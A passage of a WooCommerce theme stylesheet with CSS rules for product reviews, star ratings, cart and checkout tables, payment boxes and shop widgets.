    border-radius: 4px;
    padding: 1em 1em 0;*/
		
		margin: 0 0 0 50px;
    /*border: 1px solid #f0eef0;*/
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 1em;
		background: #f7f7f7;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:before,.woocommerce-page #reviews #comments ol.commentlist li .comment-text:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #f7f7f7 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 10px;
    content: "";
    display: block;
    height: 0;
    left: 30px;
    /*margin-left: 15px;*/
    position: absolute;
    top: 10px;
    width: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 1em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: .83em;
}

.woocommerce #reviews #comments .commentlist>li:before,.woocommerce-page #reviews #comments .commentlist>li:before {
    content: "";
}

.woocommerce ul.products li .star-rating {
    float: right;
    overflow: hidden;
    position: absolute;
		top: -30px; left: 50%; margin-left: -2.7em;
    height: 1em;
    line-height: 1em;
    font-size: 1em;
    width: 5.4em;
		color: #F00056;
    font-family: 'star';
}

.woocommerce .star-rating,.woocommerce-page .star-rating {
    float: right;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1em;
    font-size: 1em;
    width: 5.4em;
    font-family: 'star';
}

.woocommerce .star-rating:before,.woocommerce-page .star-rating:before {
    content: "\73\73\73\73\73";
    color: #e0dadf;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.woocommerce .star-rating span,.woocommerce-page .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
}

.woocommerce .products .star-rating,.woocommerce-page .products .star-rating {
    display: block;
    margin: 0 0 .5em;
    float: none;
}

.woocommerce .hreview-aggregate .star-rating,.woocommerce-page .hreview-aggregate .star-rating {
    margin: 10px 0 0 0;
}

.woocommerce #review_form #respond,.woocommerce-page #review_form #respond {
    position: static;
    margin: 0;
    width: auto;
    padding: 0;
    background: transparent none;
    border: 0;
}

.woocommerce #review_form #respond:after,.woocommerce-page #review_form #respond:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce #review_form #respond p,.woocommerce-page #review_form #respond p {
    margin: 0 0 10px;
}

.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input {
    left: auto;
}

.woocommerce #review_form #respond textarea,.woocommerce-page #review_form #respond textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
}

.woocommerce p.stars:after,.woocommerce-page p.stars:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce p.stars span,.woocommerce-page p.stars span {
    width: 80px;
    height: 16px;
    position: relative;
    float: left;
    background: url(../images/star.png) repeat-x left 0;
}

.woocommerce p.stars span a,.woocommerce-page p.stars span a {
    float: left;
    position: absolute;
    left: 0;
    top: 0;
    width: 16px;
    height: 0;
    padding-top: 16px;
    overflow: hidden;
}

.woocommerce p.stars span a:hover,.woocommerce-page p.stars span a:hover,.woocommerce p.stars span a:focus,.woocommerce-page p.stars span a:focus {
    background: url(../images/star.png) repeat-x left -16px;
}

.woocommerce p.stars span a.active,.woocommerce-page p.stars span a.active {
    background: url(../images/star.png) repeat-x left -32px;
}

.woocommerce p.stars span a.star-1,.woocommerce-page p.stars span a.star-1 {
    width: 16px;
    z-index: 10;
}

.woocommerce p.stars span a.star-2,.woocommerce-page p.stars span a.star-2 {
    width: 32px;
    z-index: 9;
}

.woocommerce p.stars span a.star-3,.woocommerce-page p.stars span a.star-3 {
    width: 48px;
    z-index: 8;
}

.woocommerce p.stars span a.star-4,.woocommerce-page p.stars span a.star-4 {
    width: 64px;
    z-index: 7;
}

.woocommerce p.stars span a.star-5,.woocommerce-page p.stars span a.star-5 {
    width: 80px;
    z-index: 6;
}

.woocommerce table.shop_attributes,.woocommerce-page table.shop_attributes {
    border: 0;
    border-top: 1px dotted rgba(0,0,0,0.1);
    margin-bottom: 1.618em;
    width: 100%;
}

.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th {
    width: 150px;
    font-weight: bold;
    padding: 8px;
    border-top: 0;
    border-bottom: 1px dotted rgba(0,0,0,0.1);
    margin: 0;
    line-height: 1.5em;
}

.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes td {
    font-style: italic;
    padding: 0;
    border-top: 0;
    border-bottom: 1px dotted rgba(0,0,0,0.1);
    margin: 0;
    line-height: 1.5em;
}

.woocommerce table.shop_attributes td p,.woocommerce-page table.shop_attributes td p {
    margin: 0;
    padding: 8px 0;
}

.woocommerce table.shop_attributes .alt td,.woocommerce-page table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th,.woocommerce-page table.shop_attributes .alt th {
    background: rgba(0,0,0,0.025);
}

.woocommerce table.shop_table,.woocommerce-page table.shop_table {
    /*border: 1px solid rgba(0,0,0,0.1);*/
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.woocommerce table.shop_table th,.woocommerce-page table.shop_table th {
    font-weight: bold;
    line-height: 18px;
    padding: 9px 12px;
}

.woocommerce table.shop_table td,.woocommerce-page table.shop_table td {
    /*border-top: 1px solid rgba(0,0,0,0.1);*/
    padding: 6px 12px;
    vertical-align: middle;
}

.woocommerce table.shop_table td small,.woocommerce-page table.shop_table td small {
    font-weight: normal;
}

.woocommerce table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot th {
    font-weight: bold;
    /*border-top: 1px solid rgba(0,0,0,0.1);*/
}

.woocommerce table.shop_table .attachment-shop_thumbnail { width: 40px; height: 40px; }

.woocommerce table.my_account_orders,.woocommerce-page table.my_account_orders {
    font-size: .85em;
}

.woocommerce table.my_account_orders th,.woocommerce-page table.my_account_orders th,.woocommerce table.my_account_orders td,.woocommerce-page table.my_account_orders td {
    padding: 4px 8px;
    vertical-align: middle;
}

.woocommerce table.my_account_orders .button,.woocommerce-page table.my_account_orders .button {
    white-space: nowrap;
}

.woocommerce table.my_account_orders .order-actions,.woocommerce-page table.my_account_orders .order-actions {
    text-align: right;
}

.woocommerce table.my_account_orders .order-actions .button,.woocommerce-page table.my_account_orders .order-actions .button {
    margin: .125em 0 .125em .25em;
}

.woocommerce td.product-name dl.variation,.woocommerce-page td.product-name dl.variation {
    margin: .25em 0 .5em;
    font-size: .8751em;
}

.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dt {
    font-weight: bold;
    float: left;
    clear: left;
    margin: 0 .25em 0 0;
    padding: 0;
}

.woocommerce td.product-name dl.variation dd,.woocommerce-page td.product-name dl.variation dd {
    margin: 0 0 .25em 0;
}

.woocommerce td.product-name p.backorder_notification,.woocommerce-page td.product-name p.backorder_notification {
    font-size: .83em;
}

.woocommerce td.product-quantity,.woocommerce-page td.product-quantity {
    min-width: 80px;
}

.woocommerce table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail,.woocommerce #content table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail {
    min-width: 32px;
}

.woocommerce table.cart img,.woocommerce-page table.cart img,.woocommerce #content table.cart img,.woocommerce-page #content table.cart img {
    width: 32px;
    height: auto;
}

.woocommerce table.cart th,.woocommerce-page table.cart th,.woocommerce #content table.cart th,.woocommerce-page #content table.cart th,.woocommerce table.cart td,.woocommerce-page table.cart td,.woocommerce #content table.cart td,.woocommerce-page #content table.cart td {
    vertical-align: middle;
}

.woocommerce table.cart a.remove,.woocommerce-page table.cart a.remove,.woocommerce #content table.cart a.remove,.woocommerce-page #content table.cart a.remove {
    display: block;
    font-size: 1.5em;
    height: 1em;
    width: 1em;
    text-align: center;
    line-height: 1;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    color: #0095c2;
    text-decoration: none;
 
}

.woocommerce table.cart a.remove:hover,.woocommerce-page table.cart a.remove:hover,.woocommerce #content table.cart a.remove:hover,.woocommerce-page #content table.cart a.remove:hover {
    background-color: #0095c2;
    color: #fff !important;
}

.woocommerce table.cart td.actions,.woocommerce-page table.cart td.actions,.woocommerce #content table.cart td.actions,.woocommerce-page #content table.cart td.actions {
    text-align: right;
}

.woocommerce table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon,.woocommerce #content table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon {
    float: left;
}

.woocommerce table.cart td.actions .coupon label,.woocommerce-page table.cart td.actions .coupon label,.woocommerce #content table.cart td.actions .coupon label,.woocommerce-page #content table.cart td.actions .coupon label {
    display: none;
}

.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text {
    width: 80px;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
    -webkit-box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);
    border: 1px solid #e0dadf;
    padding: 6px 6px 5px;
    margin: 0 4px 0 0;
    outline: 0;
    line-height: 1em;
}

.woocommerce table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .button.alt,.woocommerce #content table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions .button.alt {
    float: right;
    margin-left: .25em;
}

.woocommerce table.cart input,.woocommerce-page table.cart input,.woocommerce #content table.cart input,.woocommerce-page #content table.cart input {
    margin: 0;
    vertical-align: middle;
    line-height: 1em;
}

.woocommerce ul.cart_list,.woocommerce-page ul.cart_list,.woocommerce ul.product_list_widget,.woocommerce-page ul.product_list_widget {
    list-style: none outside;
    padding: 0;
    margin: 0;
}

.woocommerce ul.cart_list li,.woocommerce-page ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.product_list_widget li {
    padding: 4px 0;
    margin: 0;
    list-style: none;
}

.woocommerce ul.cart_list li:after,.woocommerce-page ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a {
    display: block;
    /*font-weight: bold;*/
}

.woocommerce ul.cart_list li img,.woocommerce-page ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.product_list_widget li img {
    /*float: right;
    margin-left: 4px;
    width: 32px;
    height: auto;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);*/
		width: 40px;
		float: right;
		height: auto;
		
}

.woocommerce ul.cart_list li dl,.woocommerce-page ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,.woocommerce-page ul.product_list_widget li dl {
    margin: 0;
    font-size: .8751em;
    padding-left: 1em;
    border-left: 2px solid rgba(0,0,0,0.1);
}
.woocommerce ul.product_list_widget .quantity {
	/*background: #fff; padding: 3px 8px; border-radius: 3px;*/
}

.woocommerce ul.cart_list li dl dt,.woocommerce-page ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt,.woocommerce-page ul.product_list_widget li dl dt {
    float: left;
    clear: left;
    margin-right: .25em;
}

.woocommerce ul.cart_list li dl dd,.woocommerce-page ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.product_list_widget li dl dd {
    margin-bottom: .5em;
}

.woocommerce ul.cart_list li .star-rating,.woocommerce-page ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating,.woocommerce-page ul.product_list_widget li .star-rating {
    float: none;
}

.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total {
    border-top: 3px double #e5e5e5;
    padding: 14px 0 0;
}

.woocommerce .widget_shopping_cart .total strong,.woocommerce-page .widget_shopping_cart .total strong {
    min-width: 40px;
    display: inline-block;
}

.woocommerce .widget_shopping_cart .buttons:after,.woocommerce-page .widget_shopping_cart .buttons:after {
    content: "";
    display: block;
    clear: both;
}
.woocommerce .widget_shopping_cart_content:before,
.woocommerce ul.product_list_widget:before {content: ""; display: block; width: 0; height: 0; /*border: solid 10px;*/
	border-color: transparent transparent #f7f7f7 transparent; margin-left: 15px; position: absolute; left: 10px; top: -19px;
}
.woocommerce .widget_shopping_cart_content,
.woocommerce ul.product_list_widget,
.widget_product_search { padding: 12px 12px 4px;
	background: #f7f7f7; border-radius: 6px; position: relative;
}

.woocommerce .widget_shopping_cart_content .variation dt,
.woocommerce .widget_shopping_cart_content .variation dd { font-size: 11px; font-style: italic; line-height: 12px; }

.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals {
    width: 100%;
}

.woocommerce .cart-collaterals:after,.woocommerce-page .cart-collaterals:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left;
}

.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells {
    width: 48%;
    float: left;
}

.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none;
}

.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 48%;
}

.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator {
    width: 48%;
    text-align: right;
    margin: 20px 0 0 0;
    clear: right;
    float: right;
}

.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:after {
    content: "";
    display: block;
    clear: both;
}
.woocommerce .shipping-calculator-form .custom.dropdown { float: right; }

.woocommerce .cart-collaterals .shipping_calculator .button,.woocommerce-page .cart-collaterals .shipping_calculator .button {
    width: 100%;
    float: none;
    display: block;
}

.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 47%;
}

.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 48%;
    text-align: right;
}

.woocommerce .cart-collaterals .cart_totals p,.woocommerce-page .cart-collaterals .cart_totals p {
    margin: 0;
}

.woocommerce .cart-collaterals .cart_totals p small,.woocommerce-page .cart-collaterals .cart_totals p small {
    color: #777;
    font-size: .83em;
}

.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table {
    border-collapse: separate;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    margin: 0 0 6px;
    padding: 0;
}

.woocommerce .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-page .cart-collaterals .cart_totals table tr:first-child th,.woocommerce .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-page .cart-collaterals .cart_totals table tr:first-child td {
    border-top: 0;
}

.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th {
    padding: 6px 3px;
}

.woocommerce .cart-collaterals .cart_totals table small,.woocommerce-page .cart-collaterals .cart_totals table small {
    display: block;
    color: #777;
}

.woocommerce .cart-collaterals .cart_totals table select,.woocommerce-page .cart-collaterals .cart_totals table select {
    width: 100%;
}

.woocommerce .cart-collaterals .cart_totals .discount td,.woocommerce-page .cart-collaterals .cart_totals .discount td {
    color: #85ad74;
}

.woocommerce .cart-collaterals .cart_totals tr td,.woocommerce-page .cart-collaterals .cart_totals tr td,.woocommerce .cart-collaterals .cart_totals tr th,.woocommerce-page .cart-collaterals .cart_totals tr th {
    border-top: 1px solid #f7f6f7;
    padding: 6px 6px;
}

.woocommerce .cart-collaterals .cart_totals a.button.alt,.woocommerce-page .cart-collaterals .cart_totals a.button.alt {
    width: 193px;
    display: block;
    font-size: .92em;
}

.woocommerce form .form-row,.woocommerce-page form .form-row {
    padding: 3px;
    margin: 0 0 6px;
}

.woocommerce form .form-row:after,.woocommerce-page form .form-row:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder,.woocommerce-page form .form-row [placeholder]:focus::-webkit-input-placeholder {
    -webkit-transition: opacity .5s .5s ease;
    -moz-transition: opacity .5s .5s ease;
    transition: opacity .5s .5s ease;
    opacity: 0;
}

.woocommerce form .form-row label,.woocommerce-page form .form-row label {
    display: block;
}

.woocommerce form .form-row label.hidden,.woocommerce-page form .form-row label.hidden {
    visibility: hidden;
}

.woocommerce form .form-row select,.woocommerce-page form .form-row select {
    width: 100%;
    cursor: pointer;
    margin: 0;
}

.woocommerce form .form-row .required,.woocommerce-page form .form-row .required {
    color: red;
    font-weight: bold;
    border: 0;
}

.woocommerce form .form-row .input-checkbox,.woocommerce-page form .form-row .input-checkbox {
    display: inline;
    margin: -2px 8px 0 0;
    text-align: center;
    vertical-align: middle;
}

.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox {
    display: inline;
}

.woocommerce form .form-row input.input-text,.woocommerce-page form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 1em;
}

.woocommerce form .form-row textarea,.woocommerce-page form .form-row textarea {
    height: 3.5em;
    line-height: 1.5em;
    display: block;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.woocommerce form .form-row.validate-required.woocommerce-validated input.input-text,.woocommerce-page form .form-row.validate-required.woocommerce-validated input.input-text {
    background-image: url(../images/icons/valid.png);
    background-position: 95% center;
    background-repeat: no-repeat;
}

.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text {
    background-image: url(../images/icons/invalid.png);
    background-position: 95% center;
    background-repeat: no-repeat;
}

.woocommerce form .form-row.validate-required.woocommerce-invalid .chzn-single,.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chzn-single,.woocommerce form .form-row.validate-required.woocommerce-invalid .chzn-drop,.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chzn-drop,.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce form .form-row.validate-required.woocommerce-invalid select,.woocommerce-page form .form-row.validate-required.woocommerce-invalid select {
    border-color: #fb7f88;
}

.woocommerce form .form-row ::-webkit-input-placeholder,.woocommerce-page form .form-row ::-webkit-input-placeholder {
    line-height: 1em;
    padding-top: 2px;
}

.woocommerce form .form-row :-moz-placeholder,.woocommerce-page form .form-row :-moz-placeholder {
    line-height: 1em;
    padding-top: 2px;
}

.woocommerce form .form-row :-ms-input-placeholder,.woocommerce-page form .form-row :-ms-input-placeholder {
    line-height: 1em;
    padding-top: 2px;
}

.woocommerce form .form-row-first,.woocommerce-page form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-last {
    float: left;
    width: 47%;
    overflow: visible;
}

.woocommerce form .form-row-last,.woocommerce-page form .form-row-last {
    float: right;
}

.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide {
    clear: both;
}

.woocommerce form.login,.woocommerce-page form.login,.woocommerce form.checkout_coupon,.woocommerce-page form.checkout_coupon,.woocommerce form.register,.woocommerce-page form.register {
    border: 1px solid #e0dadf;
    padding: 20px;
    margin: 2em 0 2em 0;
    text-align: left;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
		overflow: auto;
}

.woocommerce ul#shipping_method,.woocommerce-page ul#shipping_method {
    list-style: none outside;
    margin: 0;
    padding: 0;
}

.woocommerce ul#shipping_method li,.woocommerce-page ul#shipping_method li {
    margin: 0;
    padding: .25em 0 .25em 22px;
    text-indent: -22px;
    list-style: none outside;
}

.woocommerce ul#shipping_method .amount,.woocommerce-page ul#shipping_method .amount {
    font-weight: bold;
}

.woocommerce .checkout .col-2 h3,.woocommerce-page .checkout .col-2 h3 {
    float: left;
    clear: none;
}

.woocommerce .checkout .col-2 .notes,.woocommerce-page .checkout .col-2 .notes {
    clear: left;
}

.woocommerce .checkout .col-2 .form-row-first,.woocommerce-page .checkout .col-2 .form-row-first {
    clear: left;
}

.woocommerce .checkout div.shipping-address,.woocommerce-page .checkout div.shipping-address {
    padding: 0;
    clear: left;
    width: 100%;
}

.woocommerce .checkout #shiptobilling,.woocommerce-page .checkout #shiptobilling {
    float: right;
    line-height: 1.62em;
    margin: 0;
    padding: 0;
}

.woocommerce .checkout #shiptobilling label,.woocommerce-page .checkout #shiptobilling label {
    font-size: .6875em;
}

.woocommerce .checkout .shipping_address,.woocommerce-page .checkout .shipping_address {
    clear: both;
}

.woocommerce .wc-proceed-to-checkout a.checkout-button {
    float: right;
}

.woocommerce #ship-to-different-address-checkbox {
		float: left;
		margin-top: 12px;
}

.woocommerce .woocommerce-shipping-fields label.checkbox {
    display: inline-block;
}

.woocommerce #payment,.woocommerce-page #payment {
    background: #f7f6f7;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.woocommerce #payment ul.payment_methods,.woocommerce-page #payment ul.payment_methods {
    text-align: left;
    padding: 1em;
    border-bottom: 1px solid #e0dadf;
    margin: 0;
    list-style: none outside;
}

.woocommerce #payment ul.payment_methods:after,.woocommerce-page #payment ul.payment_methods:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce #payment ul.payment_methods li,.woocommerce-page #payment ul.payment_methods li {
    line-height: 2em;
    text-align: left;
    margin: 0;
    font-weight: normal;
}

.woocommerce #payment ul.payment_methods li input,.woocommerce-page #payment ul.payment_methods li input {
    margin: 0 1em 0 0;
}

.payment_methods.methods label { display: inline-block; }

.woocommerce #payment ul.payment_methods li img,.woocommerce-page #payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 .5em;
    position: relative;
}

.woocommerce #payment div.form-row,.woocommerce-page #payment div.form-row {
    padding: 1em;
    border-top: 1px solid #fff;
}

.woocommerce #payment #place_order,.woocommerce-page #payment #place_order {
    float: right;
    margin: 0;
}

.woocommerce #payment .terms,.woocommerce-page #payment .terms {
    padding: 0 1em 0;
    text-align: right;
}

.woocommerce #payment div.payment_box,.woocommerce-page #payment div.payment_box {
    position: relative;
    width: 96%;
    padding: 1em 2%;
    margin: 1em 0 1em 0;
    font-size: .92em;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    line-height: 1.5em;
    background: #ebe8eb;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#ebe8eb),to(#e0dadf));
    background: -webkit-linear-gradient(#ebe8eb,#e0dadf);
    background: -moz-linear-gradient(center top,#ebe8eb 0,#e0dadf 100%);
    background: -moz-gradient(center top,#ebe8eb 0,#e0dadf 100%);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);*/
    color: #5e5e5e;
    text-shadow: 0 1px 0 rgba(255,255,255,0.8);
}

.woocommerce #payment div.payment_box p:last-child,.woocommerce-page #payment div.payment_box p:last-child {
    margin-bottom: 0;
}

.woocommerce #payment div.payment_box #cc-expire-month,.woocommerce-page #payment div.payment_box #cc-expire-month,.woocommerce #payment div.payment_box #cc-expire-year,.woocommerce-page #payment div.payment_box #cc-expire-year {
    width: 48%;
    float: left;
}

.woocommerce #payment div.payment_box #cc-expire-year,.woocommerce-page #payment div.payment_box #cc-expire-year {
    float: right;
}

.woocommerce #payment div.payment_box span.help,.woocommerce-page #payment div.payment_box span.help {
    font-size: 11px;
    color: #777;
    line-height: 13px;
    font-weight: normal;
}

.woocommerce #payment div.payment_box .form-row,.woocommerce-page #payment div.payment_box .form-row {
    margin: 0 0 1em;
}

.woocommerce #payment div.payment_box .form-row select,.woocommerce-page #payment div.payment_box .form-row select {
    width: 48%;
    float: left;
    margin-right: 3.8%;
}

.woocommerce #payment div.payment_box .form-row select:nth-child(3n),.woocommerce-page #payment div.payment_box .form-row select:nth-child(3n) {
    margin-right: 0;
}

.woocommerce #payment div.payment_box:after,.woocommerce-page #payment div.payment_box:after {
    content: "";
    display: block;
    border: 8px solid #ebe8eb;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -3px;
    left: 0;
    margin: -1em 0 0 2em;
}

.woocommerce .order_details,.woocommerce-page .order_details {
    margin: 0 0 1.5em;
    list-style: none;
}

.woocommerce .order_details:after,.woocommerce-page .order_details:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .order_details li,.woocommerce-page .order_details li {
    float: left;
    margin-right: 2em;
    text-transform: uppercase;
    font-size: .715em;
    line-height: 1em;
    border-right: 1px dashed #e0dadf;
    padding-right: 2em;
}

.woocommerce .order_details li.date { width: inherit; }


.woocommerce .order_details li strong,.woocommerce-page .order_details li strong {
    display: block;
    font-size: 1.4em;
    text-transform: none;
    line-height: 1.5em;
}

.woocommerce .order_details li:last-of-type,.woocommerce-page .order_details li:last-of-type {
    border: 0;
}

.woocommerce .addresses .title:after,.woocommerce-page .addresses .title:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .addresses .title h3,.woocommerce-page .addresses .title h3 {
    float: left;
}

.woocommerce .addresses .title .edit,.woocommerce-page .addresses .title .edit {
    float: right;
}

.woocommerce ol.commentlist.notes li.note p.meta,.woocommerce-page ol.commentlist.notes li.note p.meta {
    font-weight: bold;
    margin-bottom: 0;
}

.woocommerce ol.commentlist.notes li.note .description p:last-child,.woocommerce-page ol.commentlist.notes li.note .description p:last-child {
    margin-bottom: 0;
}

.woocommerce ul.digital-downloads,.woocommerce-page ul.digital-downloads {
    margin-left: 0;
    padding-left: 0;
}

.woocommerce ul.digital-downloads li,.woocommerce-page ul.digital-downloads li {
    list-style: none;
    margin-left: 0;
    padding-left: 1.5em;
    background: url([data-uri]) left no-repeat;
}

.woocommerce ul.digital-downloads li .count,.woocommerce-page ul.digital-downloads li .count {
    float: right;
}

.woocommerce .widget_layered_nav ul,.woocommerce-page .widget_layered_nav ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
}

.woocommerce .widget_layered_nav ul li,.woocommerce-page .widget_layered_nav ul li {
    padding: 0 0 1px;
    list-style: none;
}

.woocommerce .widget_layered_nav ul li:after,.woocommerce-page .widget_layered_nav ul li:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .widget_layered_nav ul li a,.woocommerce-page .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span,.woocommerce-page .widget_layered_nav ul li span {
    padding: 1px 0;
    float: left;
}

.woocommerce .widget_layered_nav ul li.chosen a,.woocommerce-page .widget_layered_nav ul li.chosen a {
    padding: 0 6px 0 18px;
    border: 1px solid #ad74a2;
    background: #ad74a2 url(../images/cross_white.png) no-repeat 6px center;
    box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce .widget_layered_nav ul small.count,.woocommerce-page .widget_layered_nav ul small.count {
    float: right;
    margin-left: 6px;
    font-size: 1em;
    padding: 1px 0;
    color: #777;
}

.woocommerce .widget_layered_nav_filters ul,.woocommerce-page .widget_layered_nav_filters ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
    overflow: hidden;
    zoom: 1;
}

.woocommerce .widget_layered_nav_filters ul li,.woocommerce-page .widget_layered_nav_filters ul li {
    float: left;
    padding: 0 1px 1px 0;
    list-style: none;
}

.woocommerce .widget_layered_nav_filters ul li a,.woocommerce-page .widget_layered_nav_filters ul li a {
    padding: 0 6px 0 18px;
    border: 1px solid #ad74a2;
    background: #ad74a2 url(../images/cross_white.png) no-repeat 6px center;
    box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    float: left;
}



.woocommerce .widget_price_filter .price_slider,.woocommerce-page .widget_price_filter .price_slider {
    margin-bottom: 1em;

}

.woocommerce .widget_price_filter .price_slider_amount,.woocommerce-page .widget_price_filter .price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: .8751em;
}

